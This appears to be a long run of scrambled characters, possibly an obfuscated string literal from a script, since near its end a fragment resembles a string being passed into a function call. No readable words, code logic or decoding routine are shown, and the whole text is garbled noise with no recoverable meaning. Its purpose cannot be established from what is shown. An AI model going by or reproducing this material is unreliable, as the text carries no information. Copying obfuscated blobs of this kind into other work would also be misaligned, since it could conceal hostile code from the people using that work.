F.bk.dgb\\t+oi.Zre.ygnIs..wx.QhVV.oIghQh}h.iw9V7Er9i%QP#Q3hFU.C\'o4h.mZa.MhIghtiVXj.MsHNZ4qr8..SVZFE.MFit.k .zIhSVf F4EwX9hi#EQsFrF(Q.DC.t.%kktlrr.9Qas.IVgMgHDB.yQc)En<rNCI ECr\'.M&l.ZIS.i. g`Vda.ZnRDFgk .x,b_.Cxhrr2.VkDRwZiR ZDC+gZpaCFCtcSQjr9x.F.0obIrqhCzV.l0..rcV.grZ06s.lVEgh.FZ]NVVIuQ`ZC.nFkgd rZ3IZiQ.CF.ZWZar4C.shYCVs\/hywE8ar3 %FS0FIpVQiRi.tbkrwkFl.+REkEmx.FjxsrZ.5S.+SF$Vpre8IIF4ksCrgr4jnhII. w.DhNI.D)IqIh..F.X.Qr.)g(2.QQ.,Zk3.pMI 7q|hSSQI. .go^CIh YrvZV.fgh2+..rTDy&..o.IFmnrDgFroFyD.VwHI o.ZtjFQs+...o.s.\/CI3VFm.yIiC.Z.hF.PSFQDo5DirCW+gwnn}xRIIFZCz.] E.C]5FxI#.ZC.r.viCC;.iQsD22gUF\'VEFigoi.!Di..4o$.QCVERVVhQ.pV\'...gCi.IVw0qD.gIyF MsEqV}T.dExrstZgSZZhIQp^S|aWj+CZIggZ:VQX.ZdIkyrhQhqur%5mBOQfrCFFC8.4r.rdtIjri} C.CF.q4djIEyVo mViZhr qoPIQsqVTM.eVFV:Dk.fdiMciIQpg|5FiV5I:N.oIZprQ.Vg..InhiiFo8gEnz0k3z^>.M.tZIrpr80Z.a h1EV.Fh\\2Fhh8CFd.l.CF4j4F6F1hn$Es5C4=Z\/TI.VpF0nI.N.h}.C2Q\/.rEgq@d4xr.rge.ZVFFEmjER.QZVCgUS.F"FQ_hsts`Hi..Ch)dV.kFI.ZVZSQZj.pehjfIVV IsIWV2Zh,JIgjBrQZtrC.joSFI.X.iQhVjEZjEgihIjZWsobQmh+gFUk8FFkI$(keQ.VCZ.F.V.EilEImo.sZy.Vju.V.QDiDrEIgsSwIsUCmQ.rQn.ZZzpyDMrsQ.Q.IIIIn6Fhl.sZkFZ.z.rsrVZi.s.CQrrgy.QbXrQI4lFihaCQEC!rEzV 0$iqzQfII.{VQlCs.kggjqF.C.q.QFSrIsQy.hFFhFSQjE.pIp.uV..Dgr\/.I.FtI*..Rwr#E lgCQieiCm.gIItsfFR.pdC.N .rn$\/xQzIQC3grVFiI.ZorCyM7.km}.th5oouZgFCzIhkVhg#C3.SI.Zw@.zVrrnChg,k.FMdhhBMu.hVr.SFxg{ir7Ce.pIZ0IVFo.I.zU.MFRYFgFy"ix8rwI?grT.FZx.t.t|iQs`IB.kCrMVRv0SQ.Q Zh+36h.ZcjRyasZu,pUq\/.rgQFCxgQ.k)Zn..V#gZCSgrp.%irmpRiIgDaImh\/ZYIgnCpsIQDg.QfrC. VshsncFh.0rx8F4u\\0g.r.)eZ..zjg.ZVCCZh.W3ZwChwQorZ".Vi.sIVTo.V..V$proVw kRjVoIm DF6`gQF\/pyrcZbWZ]qoq.kwZZCCZZ.zrgmliIV#pgkD.. MZ.Ik4 0Flsv.2*EtthEEEDFwrs5..$ s\/QhCt9Hw\/.s\\TsYh|.VI.s..V.q CMSwDZFVI.FCFVQBQqmeqn.aCV#n2rs FZFVCZZF.ChIb4. .F!Rt,0giQ..iE0  ..ypoDEhrFCQsir.r.joh ns\'E ..wsEg.ZSt.hCZjdZ.MAQ.e\/MChDIFFZemFZjt4I.[.raESh+I.QQs yrV0hg pV^pbCCM.Q.Co}gI(m.g k.hyI4hdyQ..yQhgrlF4.cItrgFEZ.r.IQVFMs0#n.h .SZ.QsQIZQqi0sRyoE3TrcFq.<kjZuZhsgr.SE.F.Qlw..s6EF.l.g.Z.QhV3.qDdEF7EetVnINZro4CyRgJVrsrQ `Ao,SZ5G.ij0Rn{VQrMg..MBV VsZv.0n\\[...iFzitgV{Ivc..Q.M%ZIQoyjQea]rVglgQe.iQQ^.kzi.FZrgC.oVsVZ:PZV.r0DkgFKSqZVZ.r.ofsSEI3kQkSQ]h"E.mKQC.ICIQ.Smf.C.}plC|cpgXmhnFI!FF0.chrQCCDII.r\/r8..IE.VozIpCZr.6Vgkd..Q w..fwbM[l.r.g.F. NhFQ!VVc\/rQwsCucm.FI9.sSF^Z.SI Cson[gM9VEThVI...s.VoC5Zgrp\/.%ipZr3irN.rrt.g. a46ru QqmCCC.i.lFVVUt..dt.kidH.o20TRFiV.4Vi\'CC}.ZygY ZZ.%lqgiDIQtIhQ.1hVni.Mc..gI.h..h. a.CDhtE&k$xvsECIq-r..rkyktEZd (\/Q iZCCg.C&n2QeiIkI\/IQZjTzuZh)zt\/gk5.ZEYrrM..hX0FIf$I..AF.nI5[.op.tDIzZI.FDg%i.\'IhZ4kZqTDg8Ix49o.6Q.@I.qFhgFkmwrChwrCg rk0@bNmIW.o0E pCrZ]DVCAF.kVrCNNihFnsr..H..Y+ITjQC.ti\/r qhg.j.cFnrl0.ghiCFN.sorQV.qVs.iCIIshwFhiFf]iiEdIozkEVZ3.VFFFIjCqFo3%.qsQjVZspIjgrF.bgIg%r0].VhCF 9IgsE.$UCC[uFbZDii,g8jfQih_ZS&V\/h4iVrdkEz8Ihn.y\'rtZFtR9z.hCrdF.oriVnE.V}USFF.gqp0I.efNjVCI{Dpg0Qz]UZZ.ssrIt .3ryVfqE jQkQtoPhkVgnI.ShQ3VQmI.IrhsD.rCQzw+.i9t(yZ.y[RV tTF.r.Y.rdj.gNE.1pzs|qlE.tt.yFC+r ZgR&2VgS2Zcrgh.I.C.jD.$gtaC.zZMmky}VmC.qdZts%QgEn.wgZHKph!cFRZ-RVV0cdEvEMIQswF}vW.rn...5.&oskQQIsCsp.hgrxgzFV!u.TI.IVigjFEtkUo4ZkCRzCrgiwZCzFh.]=rZ.LVIi.bgZgn)ZxP!FM.ZsCZ!ZTmgI*VkZsF!jE.FZ3rZr]C0ZEZI\/M pqZS3ZTdQIcMr 4Z{.xkmgw-kFgZ.Z.oQTr.gdVIFjVwXtqz%hyFa1ZVyZtRZZhCksM.I.DOC..ZLZnCE|RiZ&F.vmS]U. lq.wEQa.hgQZ QooCIrgF.qMVFXI*QM.&wVV4orZZ5rF.\\Zi0IS.QcZb0wDI..CCZayrIZFg.iDQkqE|f ZiGZ+jzCo.Z..yIV.j! ..Z.itw.1+rg.ME0.SQZgV.ZmEqgZyZRy\\|QSrrW.ZVtmyu.0qQoRMIzg1ph!v(gsxgFzV..Vrr\/8IV0tgI)*iZ.gVFE4h!.WhrIQICc.DE\/.IS}Q31p+nZr.{kFZQ.jz#..QDuXj\/.dyR!.x<.hDFCCy44tr.zn.cZI6XEZiEFrE}iZ3QFSf+\/w.Fg*3CZI.ZIrstIQIFIEg..aDvoqoIrxIRuZ$Y|g\/.\'4.Q ZGRD.?qZ.kqls.4C)CFT2QgIC.Eb9Znj-hIcZ.,tnkshdD#VdrsSu.tZ.FoIDQY\\sCI.iiF..rs>r.3ggQQ6dns;C.!SZiCF2hwIZ&ZzFR.E.w.[gtQ5uhoC2hhjQCIEQM..jZ%.Q1l..S..p3lsICs-VI.SIi.g^sSoQ=k9.h.q..s-)ESz!DwM&rRI+rFEQR\/VrVZ.3Vj(.&VZo UdEbE.Z\/.Ihs1x(..Qkk)VyRqZcII,RI rg..u3.CIwg.VDVVNQj6j\/4.if.IZ`R.Z|ng.kw|h."Q. hDZ.rZ.$k5BnZ3m.=z9kismC .Ckjw"jZrFQiUI(l%I)_jgrZViI+C b!.o3nrTm&Fw.t.fS\/ ^2F..INRFa.ZPZ^.y..XMCo.rk*EVM+I)naMkZDhZw1bhdI8l$godriEZ4QCZVggZhRtroZrI.jFZ."hvWCd-h0rbqXsrdg.Fw.\/nBFw^gtbSzLF"vDjjrd.xrKxR.oyFhmb]$m.\/$E.cvCZkoZZ.DQEEib0USzVDDIC66FwNg.6grsq.qVJ.VCyIjCISzp  gw.Cw.sy.+QQy.l\\k..Dk\/.vZ.\'Eg#qghZIgwC2GSl(I)ISdiQpgrFlVZE S3Z6M.FjphgCeF5VQrx.rV\/)ZFM8raSF.!!F.R.FIEgF.FqQ.iQs&VrZMs<m.IFqEsg[hn..o[ kqsh+x.ZDFrQQidtlZ.FFriEF\/zOQ.e4dQnzC.gF< wkt.ZIg\/ais..CmSI8qErm.+h3.FnikE#DyjFrZX.ZFCiqrZZo4ZV@SQx.FIqZsI+F1.oC[CSZE.Z..hZi.rruT..#jjg.YCV.ZF.\/I.V.+wQm .agZDrt.ZSiIg.ZzsBp# D4VoprIw1CVgCVQ7IyQergqIVTgF}\'lc..CD^hZF0YwuF.cr\'ENstZ9DGV...E.IQhjVtQf^VdF.!IQ2qoDhVQh.Esn|Fqnrt.iaxVgF.yC\/vQysV02Em"w.\/w..SswpCIVxCIrF-&Zr.EqNIECk orC p.p%3ia1. Oq0gDg.ZV9QIr..QIIZ.DIFZr.VZrI.h.CklM.VyZ.ZXCVwWY( bpMN.Ii]_R+kiTssCrME0.ZZ.Dh^xDrrgr.kmQ.8.&vQ.QrgohdFnDo.jprI.FwLh3ow .wVIV.McQVFZwV&rW.SFpD.yFhth<CQZd.izFEls.jwkghqCQIy3la%V5Tk8WIVgEk.@ZtihCVD4sB0\/j.kmE0 gQ.a.  gmI.NqZV.rMQckMC\\.pr.gZ.]E.EVFCFZ VrRww..V.26liVq11tc2 inCDR<p+DFqNssnQokrit.Zhht+t.sVErrqr#..QkrVhmpz.k9.s.qk.nrW FNrhE9frQZn.FISV0..M sQ n.Clo";sI-I\/\/.hZh)ZporZS.wIVi.w.V.CIFs.rV3kZUI4a\/8VZ.VFqZ.;rI8:rVyGmI6I.ighrsiZq.r1%.FtSZF0M.Z ..Ejg"rgvmNIi,h FQIsgQFiklgQQlwEFnrCogN.(.EFRwTCdh\/Iqr.yhgs5..grfIyi\\hs.iooslss.or.LZQh.ohQpMytzNQZ.jIlo.qaw#.raIr.rokinp.oiVII.sEkkb.CwId8ugQ<rgVQz9@hw.jQo+ZrssFIFVpW mhI.ss&]iEc.E F..ZYqrV.g.Q.. mj.g.oCIS|ZF\/r..CIQ.QrQgpn...jyZjVharS.FFZF.pwyj30.pck.yQD=IIu.CUFxV..potw.s\'Vgfg.F.V.%ogp#m*k=wS>4IogFyjsMijF.F0F Fg2s2DZRQFE jFw50Cl6..hwzf8ngpZ FlVtCgVpiZCnI0nxEI wVEh2Es".VZ.hD-.sa.cI.rpD9r E.\\.1FrsgZiQV]nQ.jhrCDlj.EdN \/ nq0\/S1FiIFgrFKIZ...gF.Cj4\/mo.Zxors.cIt8VVFlqw.,Mq+hZ@*...3FCFIsQroirI3\/iCtrIg.EFEr*tsro5gFsVF.Zg\/sjI2Ig3tnwgE2OZ.MeMgg8IVFVD.w|f10SsnyRdfkDFI0. IZ.FV3.jpx$yjR9VJZmQNg$.ji.ys.p!+ZQr.t}Vg.ir It9rcDogEmiglr.VhrNEur.pN$qrncIgr4D7isZlzhwdwSjqtH..QVi qMGm.FvlFrVZ.Si13rF4dUEj!V"UtI9.iVRfIa @ti8gy(rTVk\/l.rkqmiF\/isC.nD.4Q.F.FR2V<ZFkV.Qg.jIRDrs.4rFF0ZRIgFQQqRitVEoywiZQgFTV-.p.VEsiKgVlZTRFQ.%C.kuCZZVVRkl1h+jkZ.y F.Fg.C$ FFk.txI.yZFVRF;FIVhhrkIsQ3.qeFQ.FlVIrMrI.Si\/E#y.=RZtrnqv DhG8mV=MshjIEVsw.QmSwF7t.EIZ gVZVCog!6nSi0.F.Qi0Vzm%.z.S..sk.iRQkv^Ipw.GQoojh.lDVzZZCtIEg V0F.Fhw0cxd.VCZI.rN .vZDreQ\'zr.MbCT3Vy4j.nG.VsR`RFyVFiRT.V)pj ..CVp.iCF. EM.qkrRo.ZC\/EcQ8Z6phhk SgIC.7lMZ5h\/r`NOVhC\/.5?..nCIrlM|kqsD.FtF.C_xcF!qvoa.rCNnVM0`Vk.VxmyQ8log...D.xCFrIiFhyz.yxQ BgE.C.FbtEQjDc.( s.rC4..MoF_.F2r..h.."iI.j.)f3cV4qF9cuQxQVFq]. c1\'tKVIZ..O..1Nlql.dZiVrISZI"vnD t.VageVTgFFiV*jI.oRZ\/n0VViqty .Di.9SIqZIQ.VIj`rCDsVMqV.V g .Rx rs\/mC?jdjwir_1Z.r8e_VEi.sSzIrFF.9f.rrF\\ZF9VLI oXF.k_VOHwZhp+Zsrw5Z.pD oQ.5VVzRF...IDiwj.dri.pr`sCFowz qoFqt_QFSQx!Zgk1SZklQIgt5ch..IoVV.Qhj!kZtFzjF!hIj&.Eer.DKc.1.F."5.VjZvVIhQhkmVhQV1sQgsZjljlZksMhI4] }9mZb.QVyc....g.FQ2sc.EV.QF...IJMQZqLQWZgRkIIrhi)gpyICCQZSMC.ji+..2zVV._r.k IE*g..R[CZqII.g4jIgz_@IFi..Z3imoh0.SV.Zw.IEimhMgIrqm.Mrh.\\.r.ie8r\\DIrF3IdDVVj*ZgCVEjZMNrFQG.,gFysCh.PcCZEIZ4rw\/Vt`k W..ZqFV.S.VQr\/wVN9<Fhh.6.h.DIF.wgljEkRF..ZZytiiIw..Z3.kndZnQ3sF_mnli|ro0.tkErkZ.I\/..rCVQ4qFgI.+fIzInhw0FV.48s.lIQ@.Ddo.EEN mFih.\/iWCI.rnCj0jOcEYfQ1hMiQwIi.Fg\\.(EF\/VFspd3kgrthcFIrEhppe .+Ft..M"R0Z.FIQZksI3WSwhQQ#CsdFDSFgIIhMCv.ug.hERhFEc.Fg0.)m.giSkZZfsrDwh}CFjgrsgFzp_hIlhsiQQh#llsQYZoxdSVnVS.jVpNsrrC.QNMFF.Z.FN.hh%FrSMEgZ}QCIjtmk.\/DvnZvQDys0VFpzEQcVogzrdZ.QS.+Jyrokc.thvF:[tak.IrVIIrEW.Tp.CZmR}s1!_.hx.gVhys.h_cC.r Y.trtnIi@FM.-kZC.D&IMiDkE.DkCrOFyg9Z .iCCIF.SZFiN..jFrQhNnsCkpZIwk h#.I..qDu..MZFIMQbZjumqiEaVSS..M IgqDQZkUpIEZDk$qT.sihEEhrroh.,zvpnosVrQ.h\\"NC?tNvD6ZZVg.hVQI$z.lFR..QrC.0VQ3Ia1Cp.k.n] .Mhg0.}FijrqtVk.jYnIFehCZ.j.rVtQxtZFf0gd0"sFQgZFzR7JZQQrZDgrZCy.4i#uE.Et.5w|CgCtR$..pCZ..tI-iggsiZ!:uwhxrmjh Qo}IpcVig`C.\'Qp3znls.cVkg.g.QPuQFtFjh?t(S.P EZ0Mgwg.MtMp.i.)FrRipZVVf2TdCsFx>!hVt.Vxp.w%z\'iqys[hd8ZMEE.C.E2.F.aN. ^0u.:yq+ZDE.\\F7D+.qgDCuI.Rutul8D.yj z4Sh..%I4pyI.su8!ZE."IErVgIScCchgIV.IW.EFCDbVVZ (sQ...FFQjhw5I.r.wmcMUrFSV+rN\/Va.k.FRQxiQSInhVrD|!+.pgD.mT$tt`CICIF.ZZZlj#I..\'s..gs.grrthlNVZZgFIoFQhF=yk.n.yiyzFIuy<)Di.qQh.F..FI.rFFDhu.I0aSsjriIEhpZ%C.V9nqi.s{\/V r.Z3[x Cpon\/afhChIrZZo0xFdjkRIig.rZ4E0aFgCCqQC"Fq..EZkDCkbC..Sbb"%9 NqVImxxIFIVV.noQQnz3IS`I2J.CV+.VT 9tVrHhmRV\/D.ZrD;SsgpC)zEhh]D-Z|.n0yrphVQrZF.CcZFrZ&FD.D..Ij0s 8.sIII#ggu0F..EI.\/.EDsFIZZVz.F.t..6EI`IpRgF Cn.NIb2"vhZrqTtq. eF Ix.r...xt.iZ.i|ZFGiU>r.CNn9,shZ\/k4q_.]+V..SgQ1Vcjrj..rjyZqI%s.rIRZngQD\/xID.Fk#RNgnkQgEZFx.lr0FsVsT1y#wCdZEg2IwwQIygr.hV...n3s,#yoZ.yFZok.kZ hnC. 9hjC{y..Zx.Q.hrQq.Vkwb$k.(!SdZp.oISga.QFdr.wgtS<tIISgFUSV..iQS3VgiFl5oF.[n2.srZZg4rVS.nogq.grDIF.sEQlVr.grDZ.FFghISVsmC.rZZs.GIxZ..pjcgtz)(FzryM-Q.sdl{gIIEzrwo.xQ cZRQVi.Z}gBCC.Cr"FnZkVDOdFohk_.nRjZ..w1.k..wgC}..3d`wiV\/m&d2 ski\'gACViZ.kCIr.2t.i.RVsDQkxDxIFIV)TpbF.TigFMQhFFCFlb.id.rg"DFg5 i"kopb.eIFro.z3..r[WCrmF8V.wSUC|"zEjxhZQ"g.q.EF+!F"o_CQ.VFksVssra`g.VrVIwI9nwChg.iryhFrHQEZ".D^qRk.^kp3yF.H".FEClE.!{I.\/r\'mjI&V:rrDVlxiC3 ..oDp.hgFrZn pZv%iqyD_NF.\/In.nrIZg.+Ft#xCExQDh$.yQ[6qsF.k.hZI$Zy.DhQM{ZdY.QIE33ZjirrFs.5ypgIiiVZ.wC rtQVg.3CyI.h.sZtjgDr2\/.FZh...ggc\/qII9ske4m\/kI3. FD.h|Zn.IQ!rS+Zj9i.n.0*V 0wn.g.\'rsV.F.illeNGm%WlIFSZqZTcVV.kj\/.jt.cw%..MVwQIz*pYswyugPVn.FCIChZF(S.E5F..oZF-ImmD.rZqtVrskjq .ZR.wysV.Zg.i.S2r\' ....DtIhQS3gMrZ.|bS1C.rQFnZ.\/E5.dFj\/gIG..iscrt uCT d\/cShIeQw+zb.hsv>Dzi!gevkrYbqQI".D..sgnEdr.Z.xj.Q0EQq QVSEpcSMr.U<Z.awFMrQiSyG...FsFq..Q\'wC4orPIj.k]gEIIg..1C.U.I4Frg-]CY%D.rrqCs.h%rjgIa.xZmhckV]5V.!.l"Ieo.h nCrTZ.srVZZZwZs..RZFxsdVIENhs.FCi0IC.CVZiDi..ig CQZy#s1whB.n.wg.IVlTFdoZg\/y$wqVCkIZ.iZ mF"%ZZZtiQE.RjrqQkSd9mCxlhEQV.p(EZ+aC4.0FwhTGC.r+SsmDkoIn0MptigbuSgt\/+J4nnxCCw.ZLgMzZaQFgo.lmZ3.F00I.s..ITMEgp.sghVw.xiik.o!hax."g3F(.Z.\/wlxMtobZDwVUQhn8Vg.E6.Idrbrk.f.cFrpInj4Qr,z.zqV9tnI.igF.EIlCCEk%EIjVZVrS.2y.qqwmkiVweTh. l.VV_ErcgSjD4.oh.Vo.VswDIFrrcj.!zZ\'3CIRhF..jRr\/FrglnSVgcssgg.4=e=.C.tCQby4.DCEI$hcmryjFr1I!.tggQtnI.Qp\\jtaqyCi.FCFV9Dn.8om.z.oJ.k.4nf5roCpR9cI.CroVtKod.r.t.synQ2VFr.jshVIkhCb IskCwsh8kZITsCZr.R.Ihq.mqCNqL".opVIMZj hFZ#Ej...II.s_"EFI#.4uFVQrrdNFrg1 gMIFsw+jh.I\/gdrlU.. ZvhIFFq.VZFQg.[$gtgFVMsy\\CCGF7.p%FVrIFV(E.ZaCqz&rsQ7hNQlqklnZMEQq.#}QV.1.ct.mzr.\'VFr.gyEkh#.hIiV.gf{uDDZRln.qV..!ksEu.rnhIr FmIFpQ.wiE.wIx.4nR;.r.$IgVsozRo.h.r.CDg8V\/Ir.%VZ..}.I.f.o.yQ.F.l.gkfC. CQZHg;wqQ|ZFIzFb rZSCKVQ}9wpV4 9.RZQhiQhlogmzxayVsRZ  -#\/}oQ4\'5wnr inZVFg.jnhfmgIjjmFr0VU"#\/SCiQ(o(Z EhVhZs.FSgiF0F3ZnT*(gFsgI.9QZuZ%$z. V3QIiCtFzgjg0rVr.\/VZ"h.gQI:ZQgoZwRC.mqVhZrVZ0w.}K{QxrRCZrYDlIp.FmInrIWJw\/.gT4nt]j.irQCrecVQCDsZy.nn!.Jsg&3ugi.cxSSrVQFvkQ.dFZ\/Fi.QC.p.3..ZtQZ"Yrg.I}smJng In ohI!s..I..sZIyrgQzjZSEzSLdc\/rFrCjM.VkZRZZ..F#ep4!r2NTV.5|.ZF.stF\/g gplh7I$XYIZpirZs2.s*wnSv.w.. .oV.IS]Wth4sSNlZ6.x..y.F.QIEIQlI)QT.s.Nrk .dd..rEZFQjFLxkgTwxWRZsFxRr.hEsQ,iEVr.QsZQdI\/hQr.c. IdQV F\' g. gY.dEr.i.h4|Z*9d.IQgg0QCCn.ZkiiqLz.g.IC6..F5sV3.9MgIZCF_g..dpZIiQnQ.z\/Ft..kQg rZFEZ.IciSgoCZQ.mcSzyWV.tZ.s^....SC2DC. aN!>h].V.+rIE!g.qI I"..iV|WoknDrYM1pNg!ZcFkhZdZryIZp5ZfFs.q.ljX.C0ENg^F.C.VQMpFDnirEjZ$n3g.nI4gZZ.tgr.qsiGkEExJ;v.QImrlZC-kq-ir+.rrZQr.E#ZigZ...wRIrDC\\CRllCq.3&yE.dTEoDjSZDEQgZ.gc\/. zClzFi.QjItgCQE.Zgo+(bsoQVb8ncg.rlnq.eygvsmuCsVolgggC\\DI8Qrqr" 7*c..hrh..rshVQF_p.qhQs4t _QZ..r h|k.$)y"luwfCFsvzES6xVMFsQEj3\/E.Qi.y.qsVsF.j3sgFgF.cVFodnjS^sV.lrQmIF.hb.rVhC0.qZspZ\\SFa.h`Zwf...gT\/xFF$s[CCe.I.V.wjI%R8IdkZNC.x..FqV".Dr.30VKC.wQ\'iwq.sMCZZd.g`".Vr b.nCr...cFr.gQ.QlV7ghqikI0I.M..nDQZEIiAy.c9t.0hZ.mqC5hyj!ISqFhc0k.4MVXsgZidiFQrVCV yRn.wkz.-.%FVVVsyVXZ#.sQpeSioFk.D+Q "jcRh..FrpEcgVDI.hr.ZZ.fE_0k.F 1QqIg.g.tcg.jg.E2qImygZQZrus^JIE.mnV\\jZ+C#jV%dF.rr.1.hw.#h.stfFx=IQ  Q.1hg.k.]qt.kcnu5I.iVqr.DuFVSCk.C4iV.Fg.Q0ZjSZmFr.sTI1sD.SR..Z!.z.1Cj.rE3CF.gQsEkCLCFrQV1zr.EDjt.shZII.hZsoViEEZ1tVxnQ.iqF_QN.xs.gFQQjyowDa.\'qh.siSisQVi!ZVZCUV.QidZF Ih#0I"..nnRk8 ganqESyvShsZCCoC;jonrI.CZQf.FI.aWks+.1VFi.rFQFFVx.I.zhVp.gmS.QkZEklD\/CzFSgZI.9g9.o..rM!kq..ZwQh4nrhql.$IzFQF.RF5ZX gr1CZGyICDVr.*i.pQ>\\j.$Ihr.pQnjna..q.QrC. jlW3V 9wCxg$CZ 73glZFTk..hEDph ZwV. EICgCs6(rZ|twoCS.< xD.Tugs.0 IEb+.gnZr..lX.tuSInqFM.!4C.8m iIQaappCZ.gwIQ".p|rEC.Nqruq%CIF.!\'8rxSIV<!pIgVI8rI1Z..IQ.Zs.lD`rjEczZitjgF}ixVoIQw)Qq!?PgwIp3zC(wRpgxr.ZA..C3,Qo.| .3!vFV.a.*(IESsTIyIMyx62.kgpzora!0MnhCy.rVr0X[\/F.t;..se.64$.zYz yFiiih..Fr.OgwhFW.y5O.dg%JnIxgCFg.r-SrtgCjxV.LoV\/I$sgvg.F..IurwVuQnjZt[FIZrorvjIgIn3p.4QrV\/yVZkgZh.;d  Er.Ikk.*u sZZ"C.r.FZlc.CEr.igVwjTN!lmhSZ.IgQQ.sd.mZ[ZpMhVZ.jyF|t Zk.w3cF..cHDIroV.VyjIFq\/.EII.E..\/..Zzj.ykZh.\/.pHkyZH,Fr..Ie .Qi+3."oI=Qg1PsQYMZ-1Zr wcV.IkgMe. az.C.TFQR3IIs.grZigD*Ii .CZszaQEya.\/.&Izjxry.r4..iCVbc7eIl0ZgaQhhrt5nFC.S.jzrn #.o6pagkIgs$..z.zjoICS.xII.FFpVF\\Cyt_wx.dNoIQn.kh.nzmFg"QTcjEfk.iqr$.cgqn#]rghV..@R"F..3.CpUgooQ?oVgRxshdZMqZzh..RQ\/!8s.CsgqM.VRpq!.yIg&Qk."asg.mCItNIFQ4rV].gvtVtiIQkCYrZEhV.IIo.q1iQF4)r.zn.hQtg0gzQ3hc.RSIyqr oQ8xFQQZ!II4srZqpF?.VVKy4dI\/osiV.ru$dEkiaChCshj`rEsjNZiSkF6owSIuCC"hFZ.Z..C^t.5d.wzCCwIyV.x3r.thQS[SsojIkQBQVnZXx.iIVsby.sQ.rQErC5QscSVpQkFD.yrgDTDhED..hDjk]t9)EmZ.Z.N1.\'sq CisqQrI!gEar8ZcV\'jhq.h.FEy.pgsh*z9I.oFF..IVx..\/\/rgc.&FF.Q.rgxDskmz94Z|nDmZi.^rrVRawf.M..S0Zg.oFj.Zeg.Zi.+s4..9c.Zrn.5ZswVIhqk I3sC4FA.gSF3.C.ssr.pF....m.iVwq5F4d  rF.Vsk{QhqI.ioCVmF.ga\\n4.xDiuqo2UV$3jF.r.fEZC3UVZ[Vx...hq.sgS[.y.S.Zs.l.dD.aCn 3 gRDXjwtS.q\/s.\/x ..hFZErro _ .htQ..i xZhMs<QCI3pQCQri..Qi.4.e.pVh.Zk.bsh.nZF5Ekr.sz.g.r\/.hhp.oaFgXrV.CrqjhVKEIwp5I .CzagdFtno.+rhcgDVZe.Z.wszZgonis.Z2.reZ\/kVr4gkSEI.wqg.j8I.hQCZ0zFVICgMD.FItIpZF.s\'.Qc.i.EkCi+TICiINEq.FrVVgIhq3cqrh.oz.0oIEwmQJhsQCnIiqhQFVIaW..y.s8.q.!.us|l\'qkIry.odZzih}eJn3 yIEN8p*o.C.grxn2dIJZC  ..6A3IVn2Z +Qg3Ciy0XmDFR0ZNIg\/g\/VWZZI4wmggDZ%.Zrg`.F SQq\/FhFZyrN3zs[ZrD. was7.oQ5V.V.Vrm0VFgtDxy.!vD&kv.krwV.ZIIt IcqVV.J".eEENtjEPCDr0x Epd yyIICnFI0xrIcQECc.NMk.QzzwnFrMs.trnfg.xIQVQ Vi"Iwtx.i;tQI.s.jT9yV.Zsxs3m.pro.Zkf0.RFJkj.vFxgMI86Z.pkqrgI.siR;.pq+gF\'.yrxgZbIi9!NDkIiZD1bt_q.rZlrCZjpi0\'rxlrEdhF+jFyytmCFCEFn1h..qZ| Z1QFZ.N.E..DR\'1QrV\\ZhoE prgp.rn Ctu\/.QkmV\\QmZgIQZI]dIF6Zu.ynQ.Ipy.9Qh."1$ZhcZqyxunEV5gC.h.IQDV.<qcC.iZECs4lFt.mIlhjN+kqZxr..sF.Qjgg\'D.oVpCjI3s..Ys hF.Zsty.qD sCIE.F.|rnFRhzEZC.jRFi..bZh3Qwr ...h.IVFmZiDIy_A\/ugFpSwrEV..r.pC.T0RI.b.ENNU}ngI*shQrr..\\sV.IM.IZjsSi5.mQT\/yhIi.Fe\/WNr.dh\/kQ.H.Z Fn0*id.r#FZIjF nQrkIQqV.kzrirQuqoglCrZFVsC.jQ.]ZmIs o3\/sv.h.nIQg  .zE 44. IiNr1hIskoQ.gFINwIgFypVCrc.mVVsxtjrE.iR 9wpg0o..Ysh2sENV5jm #xCrTI.-Z.ghfmVs%.yytziIn<VsVSVN.Iy.qo\/ YxS..yf3CodCVCVk D d[3VEjECSsx.&i.nI.iVh*.I F  i.Ri.CZqygIsk4VrmZIo&.q.tz9o.VZq s.jg7I  s.4McRiqu).D.rFv0F.h E.jg.netIzIIF.E.I.F.mTgS b9..ghFq.S ..D+F.mVnS.grcVkXhwd2V[..kk &Vn gl.hS.rIZsV3Z kZg.b0x..er sx.m gVsg$b.bSFlNFrl5h3EV{.jyji I.8g.rrgQgf)Zsp .9Z S.M..rrnyD r\/hSVoxszd lVMzWF rg\'4uEi8QJ\/EhrsF#nEERZ.rDjXgUIjd$hErF.zhQn.hF. (2nI.sd!..g.aiZ.IN.dCI.n&x.E%xE.Tr.AG3j V.Eq3. hg.Z.nPI&yr.qts8r.p CThCFhsFlhh\/I..%4Fj#F...VF2giIZE.ZoiIoVFFh]Id .Lo7I.FQdFFjnZVz=FCZHDs.V\/_hnlQiadhs.Qmwor.r .xd5ODqggmuugn.nrk.I6uhI..FOSh..yFr.IyIcQdsS.qQ...y?sxrFInzr.B.IcIwslngFpo$stA.cq.ar.].<sFI.ZZ\'hIi..dFQiCwba2WrEzxnfy.Fi)cFVzF|S.Er6nZjQ.ygiiR..hr0gowF.t.qh.jn.SFZg bsTCIh.+SclFrEFIcws ZECRrgwlIZagIZi.\\VQ.lI6F)c"kg .xpZF\/.".qg\/#.wrIDQF.rXgnVIsqs.Mnsqx X.Qzcq.cjF...M#ghi\\D.DrIEpQDV. gxq5.gIsrrSFg.CF.{zKQtog.2]rrsrECQ_VfsCuR Cmy.FwVw>ISiFdt%I.E#Qtipjns]hqZ"%3QpsqFxzi.r.sgk2 nyiyqQgpiS..mnsErhi.NtCQ hv(a.dcimIq.V.jI. kI F.I.sp..ZgVC.Koe0og.q]aUEHDI.FF..Q.pFZI yhxTmlrb.I`.T.Fk3(WgQEIq@?VIzFwrgpV\/ EkF8 brZ9#V{h.Rh.3S Q9gZQ.gk.Qspkhoe+.o2.g.SmyMwsn2kh.kgQ+.i4..  ZFErs.rQhsh 8}.gozRcCrpy.t.al.tqgQ9MoVzSj.Ik\/)  .ZItiFgrnmR..t &sIzV sQR,CEEIFVLim.Z.o.ZDyjMt3.ZH ..h>IQ1$Ns.jEIrfrJE4...7(.V.j I#ur p=ofTCICiCMZ.pkiO gZq.QQnarhInIwEorCd.FZlh.k"W\/YFRrjheWN..C CVq.I Cq6w.j%iXSzs!t3ssE=kMzh NsC.\/hCsj.*g$i$[Trh.gj.7rotds Njg#.IZegg.Z8nxErIQrfIEgh C4...rVnFIhC\/VVV\/.Dgh.F"Z.TQswcyosyIt.Ik.Dp v\/q.&gZqr.cg%V'),yme('VF(V72 t?Ccir.Z\/ rEy..ZIQLt+QZg.M.rg . 